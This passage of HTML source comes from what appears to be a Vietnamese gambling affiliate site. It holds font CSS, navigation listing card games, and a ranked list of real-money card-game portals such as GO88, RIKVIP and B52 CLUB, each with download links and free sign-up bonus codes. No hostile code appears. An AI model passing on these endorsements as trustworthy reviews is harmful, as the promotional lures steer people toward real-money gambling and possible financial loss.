  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-21 wp-theme-flatsome wp-child-theme-flatsome-child boxed lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><span id="slogan">GAMEBAIPLUS.COM | TRANG CHUYÊN REVIEW GAME BÀI ĐỔI THƯỞNG TẶNG TIỀN</span></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://1stopbrunei.com/" title="Gamebaiplus - GAMEBAIPLUS.COM | TRANG CHUYÊN REVIEW GAME BÀI ĐỔI THƯỞNG TẶNG TIỀN" rel="home">
		<img width="500" height="300" src="https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1.png" class="header_logo header-logo" alt="Gamebaiplus"/><img  width="500" height="300" src="https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1.png" class="header-logo-dark" alt="Gamebaiplus"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://1stopbrunei.com/linkva88" class="button alert is-bevel is-small" rel="nofollow"  style="border-radius:10px;">
		<span>Đăng ký game bài đổi thưởng nhận ưu đãi</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/gamebaipluscom" target="_blank" data-label="Facebook" class="icon primary button round facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/gamebaipluscom" target="_blank" data-label="Instagram" class="icon primary button round instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://x.com/gamebaipluscom" data-label="X" target="_blank" class="icon primary button round x tooltip" title="Theo dõi trên X" aria-label="Theo dõi trên X" rel="noopener nofollow" ><i class="icon-x" ></i></a><a href="https://twitter.com/gamebaipluscom" data-label="Twitter" target="_blank" class="icon primary button round twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/gamebaipluscom" data-label="Pinterest" target="_blank" class="icon primary button round pinterest tooltip" title="Theo dõi trên Pinterest" aria-label="Theo dõi trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.youtube.com/@gamebaipluscom" data-label="YouTube" target="_blank" class="icon primary button round youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a><a href="https://500px.com/p/gamebaipluscom?view=photos" data-label="500px" target="_blank" class="icon primary button round px500 tooltip" title="Theo dõi trên 500px" aria-label="Theo dõi trên 500px" rel="noopener nofollow" ><i class="icon-500px" ></i></a><a href="https://www.twitch.tv/gamebaipluscom" data-label="Twitch" target="_blank" class="icon primary button round twitch tooltip" title="Theo dõi trên Twitch" aria-label="Theo dõi trên Twitch" rel="noopener nofollow" ><i class="icon-twitch" ></i></a></div></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                    <li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-21 current_page_item menu-item-has-children menu-item-23 active menu-item-design-default has-dropdown"><a href="https://1stopbrunei.com/" aria-current="page" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Game bài đổi thưởng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-858"><a href="https://1stopbrunei.com/baccarat/">BÀI BACCARAT</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-859"><a href="https://1stopbrunei.com/bai-cao-3-la/">BÀI CÀO 3 LÁ</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-860"><a href="https://1stopbrunei.com/bai-chan/">BÀI CHẮN</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-861"><a href="https://1stopbrunei.com/bai-phom/">BÀI PHỎM</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-862"><a href="https://1stopbrunei.com/bai-lieng/">BÀI LIÊNG</a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-863"><a href="https://1stopbrunei.com/mau-binh/">BÀI MẬU BINH</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-864"><a href="https://1stopbrunei.com/rong-ho/">BÀI RỒNG HỔ</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-865"><a href="https://1stopbrunei.com/sam-loc/">BÀI SÂM LỐC</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-866"><a href="https://1stopbrunei.com/tien-len-mien-nam/">BÀI TIẾN LÊN MIỀN NAM</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-867"><a href="https://1stopbrunei.com/xi-dach/">BÀI XÌ DÁCH</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-925"><a href="https://1stopbrunei.com/xi-to/">BÀI XÌ TỐ</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-921"><a href="https://1stopbrunei.com/bai-3-cay/">BÀI 3 CÂY</a></li>
	<li id="menu-item-922" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-922"><a href="https://1stopbrunei.com/bai-cat-te/">BÀI CÁT TÊ</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-923"><a href="https://1stopbrunei.com/bai-poker-viet-nam/">BÀI POKER VIỆT NAM</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://1stopbrunei.com/bai-tan/">BÀI TẤN</a></li>
	<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1038"><a href="https://1stopbrunei.com/bai-to-tom/">BÀI TỔ TÔM</a></li>
	<li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1039"><a href="https://1stopbrunei.com/bai-tien-len-13-la/">BÀI TIẾN LÊN 13 LÁ</a></li>
	<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1040"><a href="https://1stopbrunei.com/bai-dem-la/">BÀI ĐẾM LÁ</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1041"><a href="https://1stopbrunei.com/bai-cuu/">BÀI CỬU</a></li>
	<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1042"><a href="https://1stopbrunei.com/bai-buu/">BÀI BỬU</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1043"><a href="https://1stopbrunei.com/bai-tu-sac/">BÀI TỨ SẮC</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29 menu-item-design-default"><a href="https://1stopbrunei.com/cong-game-choi-bai/" class="nav-top-link">CỔNG GAME ĐỔI THƯỞNG</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30 menu-item-design-default"><a href="https://1stopbrunei.com/the-loai-bai-noi-bat/" class="nav-top-link">GAME BÀI UY TÍN</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31 menu-item-design-default"><a href="https://1stopbrunei.com/tips-choi-bai/" class="nav-top-link">TIP GAME BÀI</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64 menu-item-design-default"><a href="https://1stopbrunei.com/blog/" class="nav-top-link">BLOG GAME ĐỔI THƯỞNG UY TÍN</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                      <li class="html header-button-1">
	<div class="header-button">
		<a href="https://1stopbrunei.com/linkva88" class="button alert is-bevel is-small" rel="nofollow"  style="border-radius:10px;">
		<span>Đăng ký game bài đổi thưởng nhận ưu đãi</span>
	</a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>

<div id="content" role="main" class="content-area">

		
				<div class="img has-hover bo-tron x md-x lg-x y md-y lg-y" id="image_1170900717">
								<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="1200" height="450" src="https://1stopbrunei.com/wp-content/uploads/2025/03/banner-game-bai-doi-thuong.png" class="attachment-original size-original" alt="Banner game bài đổi thưởng" srcset="https://1stopbrunei.com/wp-content/uploads/2025/03/banner-game-bai-doi-thuong.png 1200w, https://1stopbrunei.com/wp-content/uploads/2025/03/banner-game-bai-doi-thuong-300x113.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/03/banner-game-bai-doi-thuong-1024x384.png 1024w, https://1stopbrunei.com/wp-content/uploads/2025/03/banner-game-bai-doi-thuong-768x288.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />						
					</div>
								
<style>
#image_1170900717 {
  width: 100%;
}
</style>
	</div>
	

	<section class="section" id="section_347323964">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-1549069780">

	<div id="col-1452115654" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container title__home" ><h3 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="color:rgb(247, 0, 0);">Top cổng game bài uy tín</span><b></b></h3></div>
          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://1stopbrunei.com/linkgo88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://1stopbrunei.com/wp-content/uploads/2025/03/go88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GO88</div>
          <div class="noidung_item" >♠️ Game bài đổi thưởng rút tiền thật GO88 - Tặng code 50k miễn phí  ♥️ </div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://1stopbrunei.com/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://1stopbrunei.com/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://1stopbrunei.com/linkhit" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://1stopbrunei.com/wp-content/uploads/2025/03/hit-club.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI HIT CLUB</div>
          <div class="noidung_item" >♠️ Game bài đổi thưởng qua ngân hàng HIT CLUB - Cổng game bài Viễn Tây free code 50K ♥️</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://1stopbrunei.com/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://1stopbrunei.com/hitclub/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://1stopbrunei.com/linkrik" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://1stopbrunei.com/wp-content/uploads/2025/03/rikvip-club-150x150-1.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI RIKVIP</div>
          <div class="noidung_item" >♠️ Game bài đổi thưởng tặng vốn RIKVIP - Cổng game Đại Gia bao test 100K ♥️</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://1stopbrunei.com/linkrik" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://1stopbrunei.com/rikvip/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh4">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://1stopbrunei.com/linkiwin" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://1stopbrunei.com/wp-content/uploads/2025/03/iwin-150x150-1.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI IWINCLUB</div>
          <div class="noidung_item" >♠️ Game đổi thưởng IWINCLUB - Game bài thượng lưu đăng ký nhận code 50K ♥️</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://1stopbrunei.com/linkiwin" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://1stopbrunei.com/iwin/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh5">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://1stopbrunei.com/linkmanclub" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://1stopbrunei.com/wp-content/uploads/2025/03/logo-manclub_new-150x150-1.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI MANCLUB</div>
          <div class="noidung_item" >♠️ Game bài đổi thưởng uy tín MANCLUB - Đẳng cấp phái mạnh, thoả sức cạnh tranh +100K free code ♥️</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://1stopbrunei.com/linkmanclub" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://1stopbrunei.com/manclub/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh6">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://1stopbrunei.com/linkfa88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://1stopbrunei.com/wp-content/uploads/2025/03/FA88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI FA88</div>
          <div class="noidung_item" >♠️ Game bài FA88 - Phát tài cùng FA88 tặng ngay mã code 88K khi đăng ký ♥️</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://1stopbrunei.com/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://1stopbrunei.com/fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh7">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://1stopbrunei.com/linkb52club" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://1stopbrunei.com/wp-content/uploads/2025/03/b52-club-150x150-removebg-preview.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI B52 CLUB</div>
          <div class="noidung_item" >♠️ Game đánh bài B52 CLUB - Loạt game Bom tấn bùng nổ 2025 tặng code tân thủ 50K ♥️</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://1stopbrunei.com/linkb52club" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://1stopbrunei.com/b52-club/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh8">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://1stopbrunei.com/link789club" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://1stopbrunei.com/wp-content/uploads/2025/03/789CLUB.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI 789CLUB</div>
          <div class="noidung_item" >♠️ Top game bài đổi thưởng 789CLUB - Trải nghiệm đăng ký tặng ngay 89K ♥️</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://1stopbrunei.com/link789club" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://1stopbrunei.com/789club/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh9">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://1stopbrunei.com/linkgemwin" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://1stopbrunei.com/wp-content/uploads/2025/03/gemwin.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GEMWIN</div>
          <div class="noidung_item" >♠️ Game đánh bài đổi thưởng GEMWIN - Chơi là win có code tân thủ 100k ♥️</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://1stopbrunei.com/linkgemwin" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://1stopbrunei.com/gemwin/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh10">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://1stopbrunei.com/linkwin79" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://1stopbrunei.com/wp-content/uploads/2025/03/win79.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI WIN79</div>
          <div class="noidung_item" >♠️ Đánh bài đổi thưởng WIN79 - Game bài vượt thời gian free mã code 79K trải nghiệm ♥️</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://1stopbrunei.com/linkwin79" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
